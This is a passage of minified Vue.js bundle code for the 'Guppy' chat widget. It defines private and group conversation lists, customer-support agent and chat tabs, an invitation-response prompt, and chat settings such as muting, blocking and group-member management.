t=document.querySelector(".at-onlineusers");t&&this.onlineUserListScroll()},100)}},methods:{searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMorePrivateChat",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"privateChatOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"privateChatSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.privateChatOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"privateChatOffset",offsetValue:t})},async getConversation(){if(!this.noMorePrivateChat){this.isLoading=!0;let t=await T.getConversation(this.privateChatOffset,this.search,1);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMorePrivateChat",RecordListValue:e}),this.privateConvFlag||this.$store.commit("updateListFlag",{flag:"privateConvFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"privateConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())},openChat(t){if(t["chatType"]=1,this.chatInfo&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},onlineUserListScroll(){const t=document.querySelector(".at-onlineusers");t.addEventListener("wheel",(function(e){const s=15;e.deltaY>0?t.scrollLeft+=s:t.scrollLeft-=s,e.preventDefault()}));let e,s,a=!1;t.addEventListener("mousedown",i=>{a=!0,t.classList.add("active"),e=i.pageX-t.offsetLeft,s=t.scrollLeft}),t.addEventListener("mouseleave",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mouseup",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mousemove",i=>{if(!a)return;i.preventDefault();const r=i.pageX-t.offsetLeft,o=1*(r-e);t.scrollLeft=s-o})}},created(){Object.keys(this.conversation).length&&this.privateConvFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.privateChatSearch}},ts=Xe,es=(s("2261"),Object(it["a"])(ts,He,qe,!1,null,"ebc0e366",null)),ss=es.exports,as=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),t.createGroup?e("div",{staticClass:"at-newcreategroup"},[e("a",{attrs:{href:"#","guppy-data-target":"#creategroup"},on:{click:function(e){return e.preventDefault(),t.getGroupMembers()}}},[t._v(" "+t._s(t.TRANS.click_here)),e("span",[t._v(" "+t._s(t.TRANS.create_group_txt))])])]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(t){return e("guppy-chat-conversation-list-item",{key:t.chatId,attrs:{ConversationItemProps:t}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"group"}})]],2)},is=[],rs={name:"GuppyChatGroupList",components:{GuppyChatConversationListItem:Ke,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",timer:null,createGroup:f.createGroup}},computed:Object(o["c"])({conversation:t=>t.groupConversation,groupConvFlag:t=>t.groupConvFlag,groupChatOffset:t=>t.groupChatOffset,noMoreGroupChat:t=>t.noMoreGroupChat,groupChatSearch:t=>t.groupChatSearch}),methods:{getGroupMembers(){S.updateGroupMembers()},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMoreGroupChat",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"groupChatOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"groupChatSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.groupChatOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"groupChatOffset",offsetValue:t})},async getConversation(){if(!this.noMoreGroupChat){this.isLoading=!0;let t=await T.getConversation(this.groupChatOffset,this.search,2);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreGroupChat",RecordListValue:e}),this.groupConvFlag||this.$store.commit("updateListFlag",{flag:"groupConvFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"groupConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())}},created(){Object.keys(this.conversation).length&&this.groupConvFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.groupChatSearch}},os=rs,ns=Object(it["a"])(os,as,is,!1,null,null,null),cs=ns.exports,ls=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-sidbarwrapper at-userlist_tab",class:t.isSupportMember?"at-contacts_list at-support-messages":"at-support-agents"},[t.isSupportMember?t._e():e("div",{staticClass:"at-userchat_tab"},[e("a",{class:{"at-tabactive":"agents"==t.selectedTab},attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.selectedTab="agents"}}},[e("i",{staticClass:"guppy-users"}),e("span",[t._v(" "+t._s(t.TRANS.admin_support_agent_tab)+" ")])]),e("a",{class:{"at-tabactive":"messages"==t.selectedTab,"at-newnotify":t.adminSupportChatCount>0},attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.selectedTab="messages"}}},[e("guppy-svg-icons",{attrs:{ImageColor:"group",isActive:"messages"==t.selectedTab,activeColor:"#0A0F26"}}),e("span",[t._v(" "+t._s(t.TRANS.admin_support_msgs_tab)+" ")])],1)]),t.isSupportMember?[e("chat-list")]:["agents"==t.selectedTab?[e("user-list")]:"messages"==t.selectedTab?[e("chat-list")]:t._e()]],2)},ps=[],us=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"at-admin-support-list"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchAdminUser()}]}})])]),Object.keys(t.adminSupportUserList).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return e.preventDefault(),t.customerListScrollHandler(e)}}},[t._l(t.adminSupportUserList,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),staticClass:"at-userbar",on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[e("figure",{staticClass:"at-userbar_profile"},[e("span",{staticClass:"at-userstatus",class:s.isOnline?"online":"offline"}),e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})]),s.userName?e("div",{staticClass:"at-userbar_title at-userbar_title-v2"},[s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e(),e("div",{staticClass:"at-userbar_right"},[e("a",{staticClass:"at-btn-sm at-linebtn",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[t._v(" "+t._s(t.TRANS.start_chat_txt)+" ")])])]):t._e()])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-users"}})]],2)},ds=[],hs={name:"CustomerSupportUserList",components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot},data(){return{defaultAvatar:g.AVATAR,search:"",timer:null,userChatId:""}},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.userChatId)},...Object(o["c"])({adminSupportUserList:t=>t.adminSupportUserList,adminSupportUserListFlag:t=>t.adminSupportUserListFlag,adminSupportUserListOffset:t=>t.adminSupportUserListOffset,noMoreAdminSupportUsers:t=>t.noMoreAdminSupportUsers,adminSupportUserSearch:t=>t.adminSupportUserSearch,userProfile:t=>t.userProfile})},methods:{getMessageTime(t){return S.getLongDateTime(t)},searchAdminUser(){this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"adminSupportUserListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"adminSupportUserSearch",searchValue:this.search}),this.getAdminSupportUser(),this.updateOffset()},800)},async getAdminSupportUser(){if(!this.noMoreAdminSupportUsers){this.isLoading=!0;let t=await T.getAdminSupportUserList(this.adminSupportUserListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.supportUsers).length;this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportUsers",RecordListValue:e}),this.adminSupportUserListFlag||this.$store.commit("updateListFlag",{flag:"adminSupportUserListFlag",flagValue:!0}),this.updateListRecord(t.data.supportUsers)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.adminSupportUserListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"adminSupportUserListOffset",offsetValue:t})},customerListScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&(this.isScrolling=!0,this.getAdminSupportUser(),this.updateOffset())},openConversation(t){Number(this.userId)||this.$root.$emit("toggleSignInWindow",!0),this.openChat(t)},openChat(t){if(this.userChatId=t.chatId,Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},updateListRecord(t){let e={list:t,listType:"adminSupportUserList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},created(){Object.keys(this.adminSupportUserList).length&&this.adminSupportUserListFlag||(this.getAdminSupportUser(),this.updateOffset())},mounted(){this.search=this.adminSupportUserSearch}},ms=hs,gs=Object(it["a"])(ms,us,ds,!1,null,null,null),fs=gs.exports,vs=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"at-admin-support-list"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2",class:{"at-support-chat":t.isSupportMember}},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchAdminChat()}]}})])]),Object.keys(t.adminSupportChats).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return e.preventDefault(),t.customerSupportScrollHandler(e)}}},[t._l(t.adminSupportChats,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),staticClass:"at-userbar",on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[e("figure",{staticClass:"at-userbar_profile"},[e("span",{staticClass:"at-userstatus",class:s.isOnline?"online":"offline"}),e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})]),s.userName?e("div",{staticClass:"at-userbar_title"},[s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e(),s.startChat?[e("a",{staticClass:"at-btn-sm at-linebtn",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.stopPropagation(),e.preventDefault(),t.openConversation(s)}}},[t._v(" "+t._s(t.TRANS.start_chat_txt)+" ")])]:[2==Number(s.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message))]):0==Number(s.messageType)?e("span",[t._v(t._s(s.message))]):1==Number(s.messageType)?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(t._s(s.isSender?t.TRANS.you_sent_attachment:t.TRANS.sent_you_attachment))]):2==Number(s.messageType)?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(s.isSender?t.TRANS.you_sent_location:t.TRANS.sent_you_location))]):3==Number(s.messageType)?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(t._s(s.isSender?t.TRANS.you_sent_voice_note:t.TRANS.sent_you_voice_note))]):t._e()]],2):t._e(),e("div",{staticClass:"at-userbar_right"},[s.timeStamp?e("span",[t._v(t._s(t.getMessageTime(s.timeStamp)))]):t._e(),Number(s.UnreadCount)>0&&Number(s.UnreadCount)<100?e("em",{staticClass:"at-notify"},[t._v(t._s(s.UnreadCount))]):Number(s.UnreadCount)>99?e("em",{staticClass:"at-notify"},[t._v("99+")]):t._e()])])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"group"}})]],2)},Cs=[],Is={name:"CustomerSupportChatList",components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot},data(){return{defaultAvatar:g.AVATAR,search:"",timer:null,userChatId:""}},watch:{userType(t,e){1==t&&0==e&&(this.$store.commit("refreshSupportChats"),setTimeout(()=>{this.getAdminSupportUser()},100))}},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.userChatId)},...Object(o["c"])({adminSupportChats:t=>t.adminSupportChats,adminSupportChatsFlag:t=>t.adminSupportChatsFlag,adminSupportChatsOffset:t=>t.adminSupportChatsOffset,noMoreAdminSupportChats:t=>t.noMoreAdminSupportChats,adminSupportChatsSearch:t=>t.adminSupportChatsSearch,isSupportMember:t=>t.isSupportMember,userProfile:t=>t.userProfile})},methods:{getMessageTime(t){return S.getLongDateTime(t)},searchAdminChat(){this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportChats",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"adminSupportChatsOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"adminSupportChatsSearch",searchValue:this.search}),this.getAdminSupportUser(),this.updateOffset()},800)},async getAdminSupportUser(){if(!this.noMoreAdminSupportChats){this.isLoading=!0;let t=await T.getAdminSupportUserChats(this.adminSupportChatsOffset,this.search,this.isSupportMember);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportChats",RecordListValue:e}),this.adminSupportChatsFlag||this.$store.commit("updateListFlag",{flag:"adminSupportChatsFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.adminSupportChatsOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"adminSupportChatsOffset",offsetValue:t})},customerSupportScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&(this.isScrolling=!0,this.getAdminSupportUser(),this.updateOffset())},openConversation(t){this.userId?this.openChat(t):this.$root.$emit("toggleSignInWindow",!0)},openChat(t){if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,chatType:t.chatType};this.$store.commit("updateUnseenCounter",t),S.updateSeenMessagesCounter(e)}if(this.userChatId=t.chatId,Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},updateListRecord(t){let e={list:t,listType:"adminSupportChats",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},created(){Object.keys(this.adminSupportChats).length&&this.adminSupportChatsFlag||(this.getAdminSupportUser(),this.updateOffset())},mounted(){this.search=this.adminSupportChatsSearch,this.$root.$on("refreshSupportChatList",()=>{})}},ys=Is,_s=Object(it["a"])(ys,vs,Cs,!1,null,null,null),bs=_s.exports,As={name:"CustomerSupport",components:{UserList:fs,ChatList:bs,GuppySvgIcons:Mt},data(){return{selectedTab:"agents"}},computed:Object(o["c"])({adminSupportChatCount:t=>t.adminSupportChatCount,isSupportMember:t=>t.isSupportMember})},Ts=As,Ss=(s("abab"),Object(it["a"])(Ts,ls,ps,!1,null,null,null)),Ms=Ss.exports,ws={name:"GuppyChatSidebar",components:{GuppyCahtUserList:De,GuppyChatSidebarFooter:te,GuppyChatFriendList:Ee,GuppyChatBlockUserList:oe,GuppyChatPostsConversationList:xt,GuppyChatProfileSetting:$e,GuppyChatPrivateList:ss,GuppyChatGroupList:cs,CustomerSupport:Ms,WhatsappList:Wt},computed:Object(o["c"])({activeTab:t=>t.activeTab,isWhatsappChat:t=>t.isWhatsappChat}),watch:{userType(t){T.getUnReadMessages(),1==Number(t)&&T.getProfileInfo()}},beforeCreate(){let t=f.defaultActiveTab;f.enabledTabs.includes(t)||(t=f.enabledTabs.length&&f.enabledTabs[0]),this.$store.commit("selectTab",t)},created(){this.userType&&(T.getUnReadMessages(),0==Number(this.userType)&&T.getGuestUserInfo(),1==Number(this.userType)&&T.getProfileInfo())}},Ls=ws,Ns=(s("3cce"),Object(it["a"])(Ls,Y,Z,!1,null,"4950cd66",null)),Ds=Ns.exports,Rs=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_messages",class:{"at-chat_messages_group":2==t.chatInfo.chatType}},[t.isEmptyView?e("no-record-found",{attrs:{listIcon:"guppy-message-circle"}}):[t.isOpenMessagesScr?[t.chatInfo.chatId?e("guppy-chat-message-header"):t._e(),e("messages-container",{attrs:{conversationData:t.convData}}),t.chatInfo.isBlocked&&t.chatInfo.blockedId==t.userId?e("div",{staticClass:"at-chatblockuser"},[e("span",[t._v(" "+t._s(t.TRANS.you_are_blocked)+" ")])]):t.chatInfo.isBlocked&&t.chatInfo.blockedId!=t.userId?e("div",{staticClass:"at-chatblockuser"},[e("span",{domProps:{innerHTML:t._s(t.unblockButtonText)}})]):t.memberDisable.isDisable?[e("div",{staticClass:"at-leftgroupinfo"},[e("span",[t._v(t._s(t.memberDisable.disableText))])])]:t.deleteBPGroup.isDeleted?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.deleteBPGroup.disableText))])])]:t.disableReply&&0==t.getUserRole?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.TRANS.disable_reply_txt))])])]:t.noLongerSupportMember?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.TRANS.not_support_meber_txt))])])]:t.chatInfo.chatId?e("guppy-chat-message-footer",{attrs:{isDisabledFooter:!(!t.loadChat||t.messagesList.length)||t.isDisabledFooter}}):t._e()]:e("guppy-chat-invite-response",{on:{loadUserChat:function(e){return t.loadUserChat(e)}}})]],2)},ks=[],Ps=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-messagewrap at-unknownuser"},[t.isShowDefaultMessage?e("a",{staticClass:"at-backtolist",attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-chevron-left"})]):t._e(),e("div",{staticClass:"at-alert"},[t.isShowDefaultMessage?t._e():e("a",{staticClass:"at-closepopup",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.closePopUp()}}},[e("i",{staticClass:"guppy-x"})]),e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.userResponseData.userName))]),e("p",[t._v(t._s(t.TRANS.invitation_top_desc))]),e("ul",{staticClass:"at-btnlist"},[e("li",[e("a",{staticClass:"at-btn at-bgsuccess",class:{"at-disable-btn":t.isLoading&&1==t.actionType},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.inviteResponse(1)}}},[t._v(" "+t._s(t.TRANS.accept_invite)+" ")])]),e("li",[e("a",{staticClass:"at-btn at-bgdanger",class:{"at-disable-btn":t.isLoading&&2==t.actionType},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.inviteResponse(2)}}},[t._v(t._s(t.TRANS.decline_invite)+" ")])])]),e("a",{staticClass:"at-anchor",class:{"at-disable-btn":t.isLoading&&3==t.actionType},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.inviteResponse(3)}}},[t._v(" "+t._s(t.TRANS.block_user)+" ")])]),t.isShowDefaultMessage?e("div",{staticClass:"at-messages at-message_sender"},[e("div",{staticClass:"at-message"},[t._v(" "+t._s(t.TRANS.invitaion_bottom_desc)+" ")])]):t._e()])},xs=[],Os={name:"GuppyChatInviteResponse",props:{isShowDefaultMessage:{type:Boolean,required:!1,default:!0}},data(){return{actionType:0}},computed:{...Object(o["c"])({userResponseData:t=>t.userResponseData})},methods:{closePopUp(){this.$root.$emit("closePopUp",{type:"acceptInvite"})},async inviteResponse(t){let e=this.userResponseData.userId,s={statusType:t,actionTo:e,userId:this.userId};this.actionType=t,this.isLoading=!0;let a=await S.updateUserStatus(s);if("success"==a.data.type){let t=a.data.userData;2==t.status?(t["statusText"]="invite",this.$store.commit("declineInvite",t),this.toggleScreen()):3==t.status?(this.$store.commit("blockUser",t),this.toggleScreen()):1==t.status&&(this.$store.commit("acceptInvite",t),t.chatId in this.$store.state.contactList&&this.$store.commit("deleteRecord",{recordList:"contactList",key:t.chatId}),this.$emit("loadUserChat",this.userResponseData)),this.$store.commit("updateUnseenCounter",{UnreadCount:1,chatType:5,chatId:t.chatId})}else"error"==a.data.type&&this.alertBox("error",this.TRANS.error_title,a.data.message_desc);this.isLoading=!1,this.closePopUp()},toggleScreen(){let t={isEmptyView:!0,isOpenMessagesScr:!1};this.$store.dispatch("toggleMessagesScr",t)}},created(){}},Es=Os,Bs=(s("88e9"),Object(it["a"])(Es,Ps,xs,!1,null,null,null)),Us=Bs.exports,js=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userinfo"},[e("div",{staticClass:"at-userinfo_title"},[e("a",{staticClass:"at-backtolist",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.backToTabList()}}},[e("i",{staticClass:"guppy-chevron-left"})]),0==t.chatInfo.chatType?e("figure",{staticClass:"at-userinfo_title_img"},[e("img",{attrs:{src:t.chatInfo.postImage,alt:"post image"}})]):[1,3].includes(Number(t.chatInfo.chatType))?e("figure",{staticClass:"at-userinfo_title_img"},[e("img",{attrs:{src:t.chatInfo.userAvatar?t.chatInfo.userAvatar:t.defaultAvatar,alt:"profile image"}})]):2==t.chatInfo.chatType?e("figure",{staticClass:"at-userinfo_title_img",class:t.avatarImageClass},[t.chatInfo.groupImage?e("img",{attrs:{src:t.chatInfo.groupImage,alt:"profile image"}}):t.chatInfo.groupDetail?[!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>4?t._l(t.groupMembersList.activeMembers.slice(0,3),(function(s,a){return e("img",{key:a+"_"+Math.floor(9999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:"profile image"}})})):t._l(t.groupMembersList.activeMembers,(function(s,a){return e("img",{key:a+"_"+Math.floor(9999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:"profile image"}})}))]:t._e(),!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>4?e("em",{staticClass:"at-notify"},[t._v("+")]):t._e()],2):t._e(),e("div",{staticClass:"at-userinfo_title_name"},[0==t.chatInfo.chatType?e("h3",[t._v(t._s(t.chatInfo.postTitle))]):[1,3].includes(Number(t.chatInfo.chatType))?e("h3",[t._v(t._s(t._f("capitalize")(t.chatInfo.userName)))]):2==t.chatInfo.chatType?e("h3",[t._v(t._s(t._f("capitalize")(t.chatInfo.groupTitle)))]):t._e(),[0,1,3].includes(Number(t.chatInfo.chatType))?e("span",{staticClass:"at-userstatus",class:t.chatInfo.isOnline?"online":"offline"},[t._v(" "+t._s(t.chatInfo.isOnline?t.TRANS.online:t.TRANS.offline)+" ")]):2==t.chatInfo.chatType?e("p",[e("span",{domProps:{innerHTML:t._s(t.groupMembersList.membersText)}})]):t._e()])]),t.chatInfo?[t._m(0),e("guppy-chat-sidebar-setting")]:t._e()],2)},Gs=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userinfo_settings"},[e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-sliders"})])])}],Vs=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_sidebarsetting"},[e("div",{staticClass:"at-chat_sidebarsettingtitle"},[e("h2",[t._v(t._s(t.TRANS.settings))]),t._m(0)]),e("div",{staticClass:"at-chat_sidebarsettingarea"},[t.chatInfo.groupDetail&&t.chatInfo.groupDetail.groupDescription?e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("p",{staticClass:"at-groupdescription"},[t._v(t._s(t.chatInfo.groupDetail.groupDescription))])]):t._e(),t.chatInfo.memberDisable||3==Number(t.chatInfo.chatType)?t._e():e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("h4",[t._v(t._s(t.TRANS.actions))]),2!=t.chatInfo.chatType||1!=t.getUserRole&&2!=t.getUserRole||t.chatInfo.memberDisable||t.isBPGroup?t._e():[e("a",{attrs:{"guppy-data-target":"#creategroup",href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.editGroup()}}},[t._v(t._s(t.TRANS.edit_group))])],e("a",{class:{"at-disable-btn":t.notificationLoader},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.muteNotification()}}},[t._v(" "+t._s(t.muteChatNotify?t.TRANS.unmute_conversation:t.TRANS.mute_conversation)+" ")])],2),2!=t.chatInfo.chatType||t.chatInfo.memberDisable?t._e():e("div",{staticClass:"at-chat_sidebarsettingcontent at-chatgroup-sidebar"},[e("div",{staticClass:"at-chatgroup-title"},[e("h4",[t._v(t._s(t.TRANS.group_users_txt))])]),t.groupMembers.length?[e("ul",{staticClass:"at-grouplist at-groupmember-list",attrs:{id:"memberList"}},[t._l(t.groupMembers,(function(s,a){return e("li",{directives:[{name:"show",rawName:"v-show",value:a<t.showMemberRecord,expression:" index < showMemberRecord"}],key:s.userId,staticClass:"at-groupuserbar"},[e("figure",{staticClass:"at-groupuserbar_profile"},[e("img",{attrs:{src:s.userAvatar,alt:s.userName}})]),e("div",{staticClass:"at-groupuserbar_title"},[e("h3",[t._v(t._s(s.userName))])]),1==s.groupRole?e("span",{staticClass:"at-group-user-status"},[t._v(t._s(t.TRANS.owner_txt))]):2==s.groupRole?e("span",{staticClass:"at-group-user-status"},[t._v(t._s(t.TRANS.admin_txt))]):t._e(),(1==t.getUserRole&&1!=s.groupRole||2==t.getUserRole&&s.userId!=t.userId&&1!=s.groupRole)&&!t.isBPGroup?e("a",{staticClass:"at-remove",attrs:{href:"javascript:void(0);","guppy-data-target":"#delete_group_member"},on:{click:function(e){return e.preventDefault(),t.deleteGroupMember(s)}}},[e("i",{staticClass:"guppy-trash"})]):t._e()])})),t.groupMembers.length>=t.showMemberRecord?e("li",{staticClass:"at-groupuserbar at-showmore",on:{click:function(e){return e.preventDefault(),t.showMoreRec(t.showMemberRecord)}}},[e("a",{attrs:{href:"javascript:void()",id:"loadMore"}},[t._v(t._s(t.TRANS.load_more))])]):t._e()],2)]:t._e()],2),3!=Number(t.chatInfo.chatType)?e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("h4",[t._v(t._s(t.TRANS.privacy_settings))]),0==t.chatInfo.chatType||1==t.chatInfo.chatType?[t.chatInfo.isBlocked?[t.chatInfo.blockedId!=t.userId?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#blockuser"}},[t._v(" "+t._s(t.TRANS.unblock_user)+" ")]):t._e()]:[e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#blockuser"}},[t._v(" "+t._s(t.TRANS.block_user)+" ")])],t.isAllowReportOption?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#reportchat"}},[t._v(" 